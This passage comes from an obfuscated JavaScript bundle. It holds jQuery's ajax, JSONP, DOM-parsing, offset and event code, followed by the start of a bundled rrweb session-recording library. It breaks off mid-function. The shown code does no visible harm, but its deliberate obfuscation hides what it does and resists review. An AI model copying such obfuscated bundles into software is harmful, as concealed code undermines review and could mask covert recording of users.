_0x4e43da=_0x477b06;_0x3b2ce4(this)['wrapAll'](_0x448576?_0x3da5a3[_0x4e43da(0x52b)](this,_0x47de69):_0x3da5a3);});},'unwrap':function(_0x5a89cb){var _0x32ba1=_0x3ef31a;return this[_0x32ba1(0x15b)](_0x5a89cb)[_0x32ba1(0x2d0)]('body')[_0x32ba1(0x2b8)](function(){var _0x578db9=_0x32ba1;_0x3b2ce4(this)[_0x578db9(0x3db)](this[_0x578db9(0x2c2)]);}),this;}}),_0x3b2ce4[_0x3ef31a(0x3f5)][_0x3ef31a(0x3ee)][_0x3ef31a(0x10f)]=function(_0x30f131){var _0x3bc31b=_0x3ef31a;return!_0x3b2ce4['expr'][_0x3bc31b(0x3ee)]['visible'](_0x30f131);},_0x3b2ce4[_0x3ef31a(0x3f5)][_0x3ef31a(0x3ee)][_0x3ef31a(0x155)]=function(_0x351eeb){var _0x2c5404=_0x3ef31a;return!!(_0x351eeb[_0x2c5404(0x14b)]||_0x351eeb[_0x2c5404(0x2c3)]||_0x351eeb[_0x2c5404(0x3bc)]()['length']);},_0x3b2ce4[_0x3ef31a(0x123)][_0x3ef31a(0x20d)]=function(){var _0x4e4f6f=_0x3ef31a;try{return new _0xf60fe1[(_0x4e4f6f(0x417))]();}catch(_0x1c5bf3){}};var _0x31f263={0x0:0xc8,0x4c7:0xcc},_0x58e4ce=_0x3b2ce4[_0x3ef31a(0x123)][_0x3ef31a(0x20d)]();_0x58ddc2['cors']=!!_0x58e4ce&&'withCredentials'in _0x58e4ce,_0x58ddc2[_0x3ef31a(0x355)]=_0x58e4ce=!!_0x58e4ce,_0x3b2ce4[_0x3ef31a(0x2a5)](function(_0x184192){var _0x27212f=_0x3ef31a,_0x2b6f31,_0x290ff1;if(_0x58ddc2['cors']||_0x58e4ce&&!_0x184192[_0x27212f(0x1ee)])return{'send':function(_0x5c5353,_0x11ca47){var _0x3ef3f5=_0x27212f,_0x29aed4,_0x25407b=_0x184192[_0x3ef3f5(0x20d)]();_0x25407b[_0x3ef3f5(0x254)](_0x184192[_0x3ef3f5(0x47a)],_0x184192['url'],_0x184192[_0x3ef3f5(0x4f5)],_0x184192['username'],_0x184192['password']);if(_0x184192[_0x3ef3f5(0x25c)])for(_0x29aed4 in _0x184192['xhrFields']){_0x25407b[_0x29aed4]=_0x184192[_0x3ef3f5(0x25c)][_0x29aed4];}_0x184192[_0x3ef3f5(0x3d2)]&&_0x25407b[_0x3ef3f5(0x1b1)]&&_0x25407b[_0x3ef3f5(0x1b1)](_0x184192[_0x3ef3f5(0x3d2)]);!_0x184192[_0x3ef3f5(0x1ee)]&&!_0x5c5353[_0x3ef3f5(0x18d)]&&(_0x5c5353[_0x3ef3f5(0x18d)]=_0x3ef3f5(0x417));for(_0x29aed4 in _0x5c5353){_0x25407b[_0x3ef3f5(0x573)](_0x29aed4,_0x5c5353[_0x29aed4]);}_0x2b6f31=function(_0x3f067e){return function(){var _0x3d7b38=_0x1249;if(_0x2b6f31){_0x2b6f31=_0x290ff1=_0x25407b[_0x3d7b38(0x5df)]=_0x25407b[_0x3d7b38(0x58d)]=_0x25407b[_0x3d7b38(0x1dc)]=_0x25407b[_0x3d7b38(0x205)]=_0x25407b[_0x3d7b38(0x403)]=null;if(_0x3f067e===_0x3d7b38(0x655))_0x25407b['abort']();else _0x3f067e==='error'?typeof _0x25407b['status']!==_0x3d7b38(0xf2)?_0x11ca47(0x0,_0x3d7b38(0x544)):_0x11ca47(_0x25407b[_0x3d7b38(0x232)],_0x25407b['statusText']):_0x11ca47(_0x31f263[_0x25407b[_0x3d7b38(0x232)]]||_0x25407b[_0x3d7b38(0x232)],_0x25407b[_0x3d7b38(0x617)],(_0x25407b[_0x3d7b38(0x623)]||_0x3d7b38(0x15e))!==_0x3d7b38(0x15e)||typeof _0x25407b[_0x3d7b38(0x625)]!==_0x3d7b38(0x687)?{'binary':_0x25407b[_0x3d7b38(0x42c)]}:{'text':_0x25407b[_0x3d7b38(0x625)]},_0x25407b[_0x3d7b38(0x101)]());}};},_0x25407b['onload']=_0x2b6f31(),_0x290ff1=_0x25407b[_0x3ef3f5(0x58d)]=_0x25407b['ontimeout']=_0x2b6f31(_0x3ef3f5(0x544));_0x25407b[_0x3ef3f5(0x1dc)]!==undefined?_0x25407b['onabort']=_0x290ff1:_0x25407b[_0x3ef3f5(0x403)]=function(){var _0x32e6ff=_0x3ef3f5;_0x25407b[_0x32e6ff(0x5f3)]===0x4&&_0xf60fe1[_0x32e6ff(0x2ce)](function(){_0x2b6f31&&_0x290ff1();});};_0x2b6f31=_0x2b6f31(_0x3ef3f5(0x655));try{_0x25407b[_0x3ef3f5(0x47e)](_0x184192[_0x3ef3f5(0x5fc)]&&_0x184192[_0x3ef3f5(0x18e)]||null);}catch(_0x226198){if(_0x2b6f31)throw _0x226198;}},'abort':function(){_0x2b6f31&&_0x2b6f31();}};}),_0x3b2ce4[_0x3ef31a(0x4eb)](function(_0x62460f){var _0x9b2350=_0x3ef31a;_0x62460f[_0x9b2350(0x1ee)]&&(_0x62460f[_0x9b2350(0x57d)][_0x9b2350(0x203)]=![]);}),_0x3b2ce4[_0x3ef31a(0x3aa)]({'accepts':{'script':_0x3ef31a(0x32d)+_0x3ef31a(0x24d)},'contents':{'script':/\b(?:java|ecma)script\b/},'converters':{'text\x20script':function(_0x2a9d11){return _0x3b2ce4['globalEval'](_0x2a9d11),_0x2a9d11;}}}),_0x3b2ce4[_0x3ef31a(0x4eb)](_0x3ef31a(0x203),function(_0x1c376e){var _0x189906=_0x3ef31a;_0x1c376e[_0x189906(0x272)]===undefined&&(_0x1c376e[_0x189906(0x272)]=![]),_0x1c376e[_0x189906(0x1ee)]&&(_0x1c376e[_0x189906(0x47a)]=_0x189906(0x5d1));}),_0x3b2ce4['ajaxTransport'](_0x3ef31a(0x203),function(_0x522048){var _0x426d92=_0x3ef31a;if(_0x522048[_0x426d92(0x1ee)]||_0x522048[_0x426d92(0x175)]){var _0x1c73d0,_0x837714;return{'send':function(_0x1d6b69,_0x1b9a03){var _0x128719=_0x426d92;_0x1c73d0=_0x3b2ce4(_0x128719(0x140))[_0x128719(0x28a)](_0x522048[_0x128719(0x175)]||{})['prop']({'charset':_0x522048['scriptCharset'],'src':_0x522048[_0x128719(0x344)]})['on'](_0x128719(0x1f7),_0x837714=function(_0xdaf1e6){var _0x1f660d=_0x128719;_0x1c73d0[_0x1f660d(0x19e)](),_0x837714=null,_0xdaf1e6&&_0x1b9a03(_0xdaf1e6[_0x1f660d(0x47a)]===_0x1f660d(0x544)?0x194:0xc8,_0xdaf1e6[_0x1f660d(0x47a)]);}),_0x46b979[_0x128719(0x677)][_0x128719(0x1f2)](_0x1c73d0[0x0]);},'abort':function(){_0x837714&&_0x837714();}};}});var _0x18d35f=[],_0x2a95a8=/(=)\?(?=&|$)|\?\?/;_0x3b2ce4[_0x3ef31a(0x3aa)]({'jsonp':'callback','jsonpCallback':function(){var _0x2e3611=_0x3ef31a,_0x1ca9f1=_0x18d35f[_0x2e3611(0xf8)]()||_0x3b2ce4[_0x2e3611(0x5b8)]+'_'+_0x27167a[_0x2e3611(0x65b)]++;return this[_0x1ca9f1]=!![],_0x1ca9f1;}}),_0x3b2ce4[_0x3ef31a(0x4eb)](_0x3ef31a(0x213),function(_0x1e95f1,_0x678c61,_0x1d6b8e){var _0x4ed424=_0x3ef31a,_0x38e1b8,_0x169df3,_0x495f40,_0x245d9a=_0x1e95f1[_0x4ed424(0x119)]!==![]&&(_0x2a95a8['test'](_0x1e95f1['url'])?_0x4ed424(0x344):typeof _0x1e95f1[_0x4ed424(0x18e)]===_0x4ed424(0x687)&&(_0x1e95f1[_0x4ed424(0x15f)]||'')[_0x4ed424(0x176)](_0x4ed424(0x317))===0x0&&_0x2a95a8['test'](_0x1e95f1['data'])&&_0x4ed424(0x18e));if(_0x245d9a||_0x1e95f1[_0x4ed424(0x2e7)][0x0]===_0x4ed424(0x119)){_0x38e1b8=_0x1e95f1[_0x4ed424(0x5aa)]=_0x5b4698(_0x1e95f1[_0x4ed424(0x5aa)])?_0x1e95f1[_0x4ed424(0x5aa)]():_0x1e95f1[_0x4ed424(0x5aa)];if(_0x245d9a)_0x1e95f1[_0x245d9a]=_0x1e95f1[_0x245d9a][_0x4ed424(0x59d)](_0x2a95a8,'$1'+_0x38e1b8);else _0x1e95f1[_0x4ed424(0x119)]!==![]&&(_0x1e95f1['url']+=(_0x41a628[_0x4ed424(0x14f)](_0x1e95f1[_0x4ed424(0x344)])?'&':'?')+_0x1e95f1[_0x4ed424(0x119)]+'='+_0x38e1b8);return _0x1e95f1[_0x4ed424(0x4aa)][_0x4ed424(0x1ac)]=function(){var _0x318af1=_0x4ed424;return!_0x495f40&&_0x3b2ce4[_0x318af1(0x544)](_0x38e1b8+'\x20was\x20not\x20called'),_0x495f40[0x0];},_0x1e95f1[_0x4ed424(0x2e7)][0x0]=_0x4ed424(0x1d4),_0x169df3=_0xf60fe1[_0x38e1b8],_0xf60fe1[_0x38e1b8]=function(){_0x495f40=arguments;},_0x1d6b8e[_0x4ed424(0x69b)](function(){var _0x434aeb=_0x4ed424;_0x169df3===undefined?_0x3b2ce4(_0xf60fe1)[_0x434aeb(0x2f0)](_0x38e1b8):_0xf60fe1[_0x38e1b8]=_0x169df3,_0x1e95f1[_0x38e1b8]&&(_0x1e95f1['jsonpCallback']=_0x678c61['jsonpCallback'],_0x18d35f[_0x434aeb(0x4d3)](_0x38e1b8)),_0x495f40&&_0x5b4698(_0x169df3)&&_0x169df3(_0x495f40[0x0]),_0x495f40=_0x169df3=undefined;}),_0x4ed424(0x203);}}),_0x58ddc2['createHTMLDocument']=(function(){var _0x4554c0=_0x3ef31a,_0x4b9793=_0x46b979['implementation'][_0x4554c0(0x284)]('')['body'];return _0x4b9793[_0x4554c0(0x4e3)]=_0x4554c0(0x48b),_0x4b9793[_0x4554c0(0x2c2)]['length']===0x2;}()),_0x3b2ce4[_0x3ef31a(0x410)]=function(_0x34e66b,_0x5afed5,_0x171d94){var _0x3bb363=_0x3ef31a;if(typeof _0x34e66b!==_0x3bb363(0x687))return[];typeof _0x5afed5===_0x3bb363(0x33b)&&(_0x171d94=_0x5afed5,_0x5afed5=![]);var _0x360157,_0x2cd1f1,_0x5b17a9;!_0x5afed5&&(_0x58ddc2[_0x3bb363(0x284)]?(_0x5afed5=_0x46b979[_0x3bb363(0x663)][_0x3bb363(0x284)](''),_0x360157=_0x5afed5[_0x3bb363(0x4cd)](_0x3bb363(0x107)),_0x360157[_0x3bb363(0x68b)]=_0x46b979[_0x3bb363(0x5a2)][_0x3bb363(0x68b)],_0x5afed5[_0x3bb363(0x677)]['appendChild'](_0x360157)):_0x5afed5=_0x46b979);_0x2cd1f1=_0x2dc1a7[_0x3bb363(0x3c7)](_0x34e66b),_0x5b17a9=!_0x171d94&&[];if(_0x2cd1f1)return[_0x5afed5['createElement'](_0x2cd1f1[0x1])];return _0x2cd1f1=_0x2956ce([_0x34e66b],_0x5afed5,_0x5b17a9),_0x5b17a9&&_0x5b17a9['length']&&_0x3b2ce4(_0x5b17a9)[_0x3bb363(0x19e)](),_0x3b2ce4[_0x3bb363(0x500)]([],_0x2cd1f1['childNodes']);},_0x3b2ce4['fn']['load']=function(_0xbb0a53,_0x1227fc,_0x221074){var _0x3fccb4=_0x3ef31a,_0x1d4a50,_0x3d505b,_0x54e0a2,_0x5a7186=this,_0x4b7765=_0xbb0a53[_0x3fccb4(0x176)]('\x20');_0x4b7765>-0x1&&(_0x1d4a50=_0x20a0af(_0xbb0a53['slice'](_0x4b7765)),_0xbb0a53=_0xbb0a53['slice'](0x0,_0x4b7765));if(_0x5b4698(_0x1227fc))_0x221074=_0x1227fc,_0x1227fc=undefined;else _0x1227fc&&typeof _0x1227fc==='object'&&(_0x3d505b=_0x3fccb4(0x298));return _0x5a7186[_0x3fccb4(0x343)]>0x0&&_0x3b2ce4['ajax']({'url':_0xbb0a53,'type':_0x3d505b||_0x3fccb4(0x5d1),'dataType':'html','data':_0x1227fc})[_0x3fccb4(0x549)](function(_0x537b7a){var _0x46c0f7=_0x3fccb4;_0x54e0a2=arguments,_0x5a7186['html'](_0x1d4a50?_0x3b2ce4(_0x46c0f7(0x188))[_0x46c0f7(0x4d9)](_0x3b2ce4[_0x46c0f7(0x410)](_0x537b7a))[_0x46c0f7(0x2f4)](_0x1d4a50):_0x537b7a);})[_0x3fccb4(0x69b)](_0x221074&&function(_0x12634c,_0x31f9c5){var _0x2d9c53=_0x3fccb4;_0x5a7186[_0x2d9c53(0x2b8)](function(){var _0x27428b=_0x2d9c53;_0x221074[_0x27428b(0x5fe)](this,_0x54e0a2||[_0x12634c[_0x27428b(0x625)],_0x31f9c5,_0x12634c]);});}),this;},_0x3b2ce4[_0x3ef31a(0x3f5)][_0x3ef31a(0x3ee)][_0x3ef31a(0x1b2)]=function(_0x119dfd){var _0xae40a6=_0x3ef31a;return _0x3b2ce4[_0xae40a6(0x4a0)](_0x3b2ce4[_0xae40a6(0x26b)],function(_0x32c7d5){var _0x42844a=_0xae40a6;return _0x119dfd===_0x32c7d5[_0x42844a(0x673)];})[_0xae40a6(0x343)];},_0x3b2ce4['offset']={'setOffset':function(_0x4faa3a,_0x195515,_0x4293e9){var _0x4bb063=_0x3ef31a,_0x340e8a,_0x1917e8,_0x1e3603,_0x2c666b,_0x39e1bd,_0x12fce7,_0x4fff21,_0x53f13d=_0x3b2ce4[_0x4bb063(0x664)](_0x4faa3a,_0x4bb063(0x4e6)),_0x454eaf=_0x3b2ce4(_0x4faa3a),_0x1ef87a={};_0x53f13d===_0x4bb063(0x2c4)&&(_0x4faa3a[_0x4bb063(0x2ec)][_0x4bb063(0x4e6)]=_0x4bb063(0x409)),_0x39e1bd=_0x454eaf[_0x4bb063(0x5e3)](),_0x1e3603=_0x3b2ce4['css'](_0x4faa3a,'top'),_0x12fce7=_0x3b2ce4[_0x4bb063(0x664)](_0x4faa3a,_0x4bb063(0x2ef)),_0x4fff21=(_0x53f13d===_0x4bb063(0x1bf)||_0x53f13d===_0x4bb063(0x41e))&&(_0x1e3603+_0x12fce7)[_0x4bb063(0x176)](_0x4bb063(0x60f))>-0x1,_0x4fff21?(_0x340e8a=_0x454eaf[_0x4bb063(0x4e6)](),_0x2c666b=_0x340e8a[_0x4bb063(0x3d6)],_0x1917e8=_0x340e8a[_0x4bb063(0x2ef)]):(_0x2c666b=parseFloat(_0x1e3603)||0x0,_0x1917e8=parseFloat(_0x12fce7)||0x0),_0x5b4698(_0x195515)&&(_0x195515=_0x195515[_0x4bb063(0x52b)](_0x4faa3a,_0x4293e9,_0x3b2ce4[_0x4bb063(0x43f)]({},_0x39e1bd))),_0x195515[_0x4bb063(0x3d6)]!=null&&(_0x1ef87a[_0x4bb063(0x3d6)]=_0x195515[_0x4bb063(0x3d6)]-_0x39e1bd[_0x4bb063(0x3d6)]+_0x2c666b),_0x195515[_0x4bb063(0x2ef)]!=null&&(_0x1ef87a['left']=_0x195515['left']-_0x39e1bd[_0x4bb063(0x2ef)]+_0x1917e8),_0x4bb063(0x29b)in _0x195515?_0x195515[_0x4bb063(0x29b)]['call'](_0x4faa3a,_0x1ef87a):_0x454eaf['css'](_0x1ef87a);}},_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'offset':function(_0x23873a){var _0x559aad=_0x3ef31a;if(arguments[_0x559aad(0x343)])return _0x23873a===undefined?this:this[_0x559aad(0x2b8)](function(_0xfa4149){var _0x2a80d3=_0x559aad;_0x3b2ce4[_0x2a80d3(0x5e3)]['setOffset'](this,_0x23873a,_0xfa4149);});var _0x36332f,_0x5abdd6,_0x3a2230=this[0x0];if(!_0x3a2230)return;if(!_0x3a2230['getClientRects']()['length'])return{'top':0x0,'left':0x0};return _0x36332f=_0x3a2230[_0x559aad(0x3f8)](),_0x5abdd6=_0x3a2230[_0x559aad(0x11f)][_0x559aad(0x2ae)],{'top':_0x36332f[_0x559aad(0x3d6)]+_0x5abdd6[_0x559aad(0x593)],'left':_0x36332f[_0x559aad(0x2ef)]+_0x5abdd6[_0x559aad(0x692)]};},'position':function(){var _0x3fd5b4=_0x3ef31a;if(!this[0x0])return;var _0x4a9e1a,_0x27dc1a,_0xf4f5a2,_0x32300b=this[0x0],_0x3e4136={'top':0x0,'left':0x0};if(_0x3b2ce4[_0x3fd5b4(0x664)](_0x32300b,_0x3fd5b4(0x4e6))==='fixed')_0x27dc1a=_0x32300b[_0x3fd5b4(0x3f8)]();else{_0x27dc1a=this[_0x3fd5b4(0x5e3)](),_0xf4f5a2=_0x32300b['ownerDocument'],_0x4a9e1a=_0x32300b['offsetParent']||_0xf4f5a2[_0x3fd5b4(0x3d0)];while(_0x4a9e1a&&(_0x4a9e1a===_0xf4f5a2[_0x3fd5b4(0x38d)]||_0x4a9e1a===_0xf4f5a2[_0x3fd5b4(0x3d0)])&&_0x3b2ce4[_0x3fd5b4(0x664)](_0x4a9e1a,'position')===_0x3fd5b4(0x2c4)){_0x4a9e1a=_0x4a9e1a['parentNode'];}_0x4a9e1a&&_0x4a9e1a!==_0x32300b&&_0x4a9e1a[_0x3fd5b4(0x4c7)]===0x1&&(_0x3e4136=_0x3b2ce4(_0x4a9e1a)['offset'](),_0x3e4136[_0x3fd5b4(0x3d6)]+=_0x3b2ce4[_0x3fd5b4(0x664)](_0x4a9e1a,_0x3fd5b4(0x65c),!![]),_0x3e4136[_0x3fd5b4(0x2ef)]+=_0x3b2ce4['css'](_0x4a9e1a,_0x3fd5b4(0x1eb),!![]));}return{'top':_0x27dc1a['top']-_0x3e4136[_0x3fd5b4(0x3d6)]-_0x3b2ce4['css'](_0x32300b,_0x3fd5b4(0x56f),!![]),'left':_0x27dc1a[_0x3fd5b4(0x2ef)]-_0x3e4136['left']-_0x3b2ce4[_0x3fd5b4(0x664)](_0x32300b,'marginLeft',!![])};},'offsetParent':function(){var _0x21c2bc=_0x3ef31a;return this[_0x21c2bc(0x30e)](function(){var _0x4e3add=_0x21c2bc,_0x64aa87=this[_0x4e3add(0x216)];while(_0x64aa87&&_0x3b2ce4[_0x4e3add(0x664)](_0x64aa87,_0x4e3add(0x4e6))===_0x4e3add(0x2c4)){_0x64aa87=_0x64aa87[_0x4e3add(0x216)];}return _0x64aa87||_0x13db3f;});}}),_0x3b2ce4[_0x3ef31a(0x2b8)]({'scrollLeft':_0x3ef31a(0x692),'scrollTop':'pageYOffset'},function(_0x28f73d,_0x1afd8f){var _0x57f001=_0x3ef31a,_0x169f21=_0x57f001(0x593)===_0x1afd8f;_0x3b2ce4['fn'][_0x28f73d]=function(_0x3eca45){var _0x1f9ccc=_0x57f001;return _0x30c817(this,function(_0x1153e5,_0x5b4c32,_0x12908a){var _0x904b15=_0x1249,_0x3cd281;if(_0x21585a(_0x1153e5))_0x3cd281=_0x1153e5;else _0x1153e5[_0x904b15(0x4c7)]===0x9&&(_0x3cd281=_0x1153e5[_0x904b15(0x2ae)]);if(_0x12908a===undefined)return _0x3cd281?_0x3cd281[_0x1afd8f]:_0x1153e5[_0x5b4c32];_0x3cd281?_0x3cd281['scrollTo'](!_0x169f21?_0x12908a:_0x3cd281[_0x904b15(0x692)],_0x169f21?_0x12908a:_0x3cd281[_0x904b15(0x593)]):_0x1153e5[_0x5b4c32]=_0x12908a;},_0x28f73d,_0x3eca45,arguments[_0x1f9ccc(0x343)]);};}),_0x3b2ce4[_0x3ef31a(0x2b8)]([_0x3ef31a(0x3d6),_0x3ef31a(0x2ef)],function(_0x3e9129,_0x138e01){var _0x38ce31=_0x3ef31a;_0x3b2ce4[_0x38ce31(0x37a)][_0x138e01]=_0x4d7d95(_0x58ddc2[_0x38ce31(0x3d3)],function(_0x5c7c6c,_0x45c9e8){var _0x1ce09b=_0x38ce31;if(_0x45c9e8)return _0x45c9e8=_0x194fec(_0x5c7c6c,_0x138e01),_0x52b4b3[_0x1ce09b(0x14f)](_0x45c9e8)?_0x3b2ce4(_0x5c7c6c)['position']()[_0x138e01]+'px':_0x45c9e8;});}),_0x3b2ce4[_0x3ef31a(0x2b8)]({'Height':'height','Width':_0x3ef31a(0x44f)},function(_0x46488c,_0x5c88df){var _0x4231a9=_0x3ef31a;_0x3b2ce4['each']({'padding':_0x4231a9(0x4b3)+_0x46488c,'content':_0x5c88df,'':'outer'+_0x46488c},function(_0x28a6e8,_0x5db14e){_0x3b2ce4['fn'][_0x5db14e]=function(_0x2c8053,_0x4d819e){var _0x1f2575=_0x1249,_0x120914=arguments[_0x1f2575(0x343)]&&(_0x28a6e8||typeof _0x2c8053!=='boolean'),_0x8d8a9a=_0x28a6e8||(_0x2c8053===!![]||_0x4d819e===!![]?'margin':_0x1f2575(0x5da));return _0x30c817(this,function(_0x422ebe,_0xe2eb10,_0x2c9dd2){var _0x30fd71=_0x1f2575,_0x61ae27;if(_0x21585a(_0x422ebe))return _0x5db14e['indexOf'](_0x30fd71(0xf1))===0x0?_0x422ebe['inner'+_0x46488c]:_0x422ebe['document'][_0x30fd71(0x3d0)][_0x30fd71(0x63f)+_0x46488c];if(_0x422ebe[_0x30fd71(0x4c7)]===0x9)return _0x61ae27=_0x422ebe[_0x30fd71(0x3d0)],Math[_0x30fd71(0x674)](_0x422ebe[_0x30fd71(0x38d)][_0x30fd71(0x5ef)+_0x46488c],_0x61ae27[_0x30fd71(0x5ef)+_0x46488c],_0x422ebe['body']['offset'+_0x46488c],_0x61ae27['offset'+_0x46488c],_0x61ae27['client'+_0x46488c]);return _0x2c9dd2===undefined?_0x3b2ce4[_0x30fd71(0x664)](_0x422ebe,_0xe2eb10,_0x8d8a9a):_0x3b2ce4[_0x30fd71(0x2ec)](_0x422ebe,_0xe2eb10,_0x2c9dd2,_0x8d8a9a);},_0x5c88df,_0x120914?_0x2c8053:undefined,_0x120914);};});}),_0x3b2ce4[_0x3ef31a(0x2b8)]([_0x3ef31a(0x667),'ajaxStop',_0x3ef31a(0x22a),_0x3ef31a(0x5b5),_0x3ef31a(0x1b3),'ajaxSend'],function(_0x28d8c8,_0x26b71e){_0x3b2ce4['fn'][_0x26b71e]=function(_0x2277b6){return this['on'](_0x26b71e,_0x2277b6);};}),_0x3b2ce4['fn']['extend']({'bind':function(_0x5c1f99,_0x4128a1,_0xa8f013){return this['on'](_0x5c1f99,null,_0x4128a1,_0xa8f013);},'unbind':function(_0x4ae27e,_0xa09663){var _0x3f883b=_0x3ef31a;return this[_0x3f883b(0x2d1)](_0x4ae27e,null,_0xa09663);},'delegate':function(_0x351f52,_0x54ca33,_0x4bcc16,_0x3df600){return this['on'](_0x54ca33,_0x351f52,_0x4bcc16,_0x3df600);},'undelegate':function(_0x2e3b65,_0x3f121c,_0x1e6233){var _0x2a3c05=_0x3ef31a;return arguments[_0x2a3c05(0x343)]===0x1?this['off'](_0x2e3b65,'**'):this[_0x2a3c05(0x2d1)](_0x3f121c,_0x2e3b65||'**',_0x1e6233);},'hover':function(_0x29dd48,_0x1a1000){var _0x1e9880=_0x3ef31a;return this['on'](_0x1e9880(0x2e0),_0x29dd48)['on'](_0x1e9880(0x466),_0x1a1000||_0x29dd48);}}),_0x3b2ce4[_0x3ef31a(0x2b8)]((_0x3ef31a(0xea)+_0x3ef31a(0x555)+_0x3ef31a(0x53a))[_0x3ef31a(0x34f)]('\x20'),function(_0x2517d7,_0x42ddc1){_0x3b2ce4['fn'][_0x42ddc1]=function(_0x290fcd,_0x4cee43){var _0x10d800=_0x1249;return arguments[_0x10d800(0x343)]>0x0?this['on'](_0x42ddc1,null,_0x290fcd,_0x4cee43):this[_0x10d800(0xf4)](_0x42ddc1);};});var _0x49dc4c=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;_0x3b2ce4[_0x3ef31a(0x583)]=function(_0x4378af,_0x34dfba){var _0x2f6945=_0x3ef31a,_0x381a53,_0x379d93,_0x3daad4;typeof _0x34dfba===_0x2f6945(0x687)&&(_0x381a53=_0x4378af[_0x34dfba],_0x34dfba=_0x4378af,_0x4378af=_0x381a53);if(!_0x5b4698(_0x4378af))return undefined;return _0x379d93=_0x267774[_0x2f6945(0x52b)](arguments,0x2),_0x3daad4=function(){var _0x38db34=_0x2f6945;return _0x4378af['apply'](_0x34dfba||this,_0x379d93['concat'](_0x267774[_0x38db34(0x52b)](arguments)));},_0x3daad4['guid']=_0x4378af[_0x2f6945(0x65b)]=_0x4378af[_0x2f6945(0x65b)]||_0x3b2ce4[_0x2f6945(0x65b)]++,_0x3daad4;},_0x3b2ce4[_0x3ef31a(0x5c0)]=function(_0x5b5ce1){var _0x390227=_0x3ef31a;_0x5b5ce1?_0x3b2ce4[_0x390227(0x252)]++:_0x3b2ce4[_0x390227(0x431)](!![]);},_0x3b2ce4[_0x3ef31a(0x68c)]=Array['isArray'],_0x3b2ce4[_0x3ef31a(0x5d7)]=JSON['parse'],_0x3b2ce4[_0x3ef31a(0x5e8)]=_0x4e9ec5,_0x3b2ce4['isFunction']=_0x5b4698,_0x3b2ce4[_0x3ef31a(0x20a)]=_0x21585a,_0x3b2ce4[_0x3ef31a(0x5a4)]=_0x4b91de,_0x3b2ce4[_0x3ef31a(0x47a)]=_0x4291b0,_0x3b2ce4[_0x3ef31a(0x59e)]=Date[_0x3ef31a(0x59e)],_0x3b2ce4[_0x3ef31a(0x47d)]=function(_0x143d0a){var _0xd8d9c4=_0x3ef31a,_0x3a499a=_0x3b2ce4[_0xd8d9c4(0x47a)](_0x143d0a);return(_0x3a499a==='number'||_0x3a499a==='string')&&!isNaN(_0x143d0a-parseFloat(_0x143d0a));},_0x3b2ce4['trim']=function(_0x4defc4){return _0x4defc4==null?'':(_0x4defc4+'')['replace'](_0x49dc4c,'$1');};typeof define===_0x3ef31a(0x5ad)&&define['amd']&&define('jquery',[],function(){return _0x3b2ce4;});var _0xc34f4e=_0xf60fe1[_0x3ef31a(0x13c)],_0x48c459=_0xf60fe1['$'];return _0x3b2ce4['noConflict']=function(_0x1bffcc){var _0x223012=_0x3ef31a;return _0xf60fe1['$']===_0x3b2ce4&&(_0xf60fe1['$']=_0x48c459),_0x1bffcc&&_0xf60fe1[_0x223012(0x13c)]===_0x3b2ce4&&(_0xf60fe1['jQuery']=_0xc34f4e),_0x3b2ce4;},typeof _0xebf390===_0x3ef31a(0x51d)&&(_0xf60fe1[_0x3ef31a(0x13c)]=_0xf60fe1['$']=_0x3b2ce4),_0x3b2ce4;}));var rrweb=function(_0x27e890){'use strict';var _0x627b8d=_0x205b96;var _0x2c5f8e,_0x4553f5=function(){var _0x4705d1=_0x1249;return(_0x4553f5=Object['assign']||function(_0x7f3498){var _0x2dd48a=_0x1249;for(var _0x4e049e,_0x4e2bcd=0x1,_0x5dcbc1=arguments['length'];_0x4e2bcd<_0x5dcbc1;_0x4e2bcd++)for(var _0x5b7f0f in _0x4e049e=arguments[_0x4e2bcd])Object[_0x2dd48a(0x541)]['hasOwnProperty'][_0x2dd48a(0x52b)](_0x4e049e,_0x5b7f0f)&&(_0x7f3498[_0x5b7f0f]=_0x4e049e[_0x5b7f0f]);return _0x7f3498;})[_0x4705d1(0x5fe)](this,arguments);};function _0x4fd830(_0x5aa8f5){var _0x40cecf=_0x1249,_0x3af09f=_0x40cecf(0x5ad)==typeof Symbol&&Symbol['iterator'],_0x195e61=_0x3af09f&&_0x5aa8f5[_0x3af09f],_0x56a94e=0x0;if(_0x195e61)return _0x195e61['call'](_0x5aa8f5);if(_0x5aa8f5&&_0x40cecf(0xf2)==typeof _0x5aa8f5[_0x40cecf(0x343)])return{'next':function(){var _0x2fc2bb=_0x40cecf;return _0x5aa8f5&&_0x56a94e>=_0x5aa8f5[_0x2fc2bb(0x343)]&&(_0x5aa8f5=void 0x0),{'value':_0x5aa8f5&&_0x5aa8f5[_0x56a94e++],'done':!_0x5aa8f5};}};throw new TypeError(_0x3af09f?_0x40cecf(0x561):_0x40cecf(0x5bf));}function _0x407c46(_0x25903e,_0x220e15){var _0x40aefd=_0x1249,_0x23ff93=_0x40aefd(0x5ad)==typeof Symbol&&_0x25903e[Symbol[_0x40aefd(0x172)]];if(!_0x23ff93)return _0x25903e;var _0x596c55,_0x50bc7d,_0x262fe0=_0x23ff93[_0x40aefd(0x52b)](_0x25903e),_0x45a484=[];try{for(;(void 0x0===_0x220e15||_0x220e15-->0x0)&&!(_0x596c55=_0x262fe0['next']())[_0x40aefd(0x549)];)_0x45a484[_0x40aefd(0x4d3)](_0x596c55[_0x40aefd(0x31e)]);}catch(_0x413100){_0x50bc7d={'error':_0x413100};}finally{try{_0x596c55&&!_0x596c55[_0x40aefd(0x549)]&&(_0x23ff93=_0x262fe0[_0x40aefd(0x27b)])&&_0x23ff93[_0x40aefd(0x52b)](_0x262fe0);}finally{if(_0x50bc7d)throw _0x50bc7d[_0x40aefd(0x544)];}}return _0x45a484;}function _0x45c0e9(){var _0x323d10=_0x1249;for(var _0x2c10b5=[],_0x50e80e=0x0;_0x50e80e<arguments[_0x323d10(0x343)];_0x50e80e++)_0x2c10b5=_0x2c10b5[_0x323d10(0x474)](_0x407c46(arguments[_0x50e80e]));return _0x2c10b5;}function _0x39316c(_0x1b2bcd){var _0x1fc592=_0x1249;return _0x1b2bcd[_0x1fc592(0x4c7)]===_0x1b2bcd['ELEMENT_NODE'];}function _0x141e28(_0x3eb2e1){var _0x405ce4=_0x1249,_0x35c108,_0x3a3ac2=null===(_0x35c108=_0x3eb2e1)||void 0x0===_0x35c108?void 0x0:_0x35c108[_0x405ce4(0x32e)];return Boolean(_0x3a3ac2&&_0x3a3ac2[_0x405ce4(0x51c)]&&_0x3a3ac2[_0x405ce4(0x51c)]===_0x3eb2e1);}function _0x330147(_0x292905){var 